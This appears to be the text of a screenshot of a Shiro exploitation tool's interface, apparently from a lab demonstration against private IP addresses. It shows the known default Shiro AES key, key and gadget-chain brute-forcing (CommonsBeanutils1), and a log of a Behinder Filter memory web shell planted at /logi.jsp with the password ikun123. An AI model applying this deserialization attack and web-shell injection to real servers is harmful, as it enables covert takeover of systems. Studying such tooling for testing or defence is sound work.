 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://192.168.183.135:8080/doLogin Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
类型 冰蝎[Filter] 路径 /logi.jsp 默认密码：ikun123 注入
提示：优先注入Filter内存马，成功率较高。
【-】 注入失败：200
【+】 冰蝎[Filter] 内存马注入成功：http://192.168.183.135:8080/logi.jsp 密码：ikun123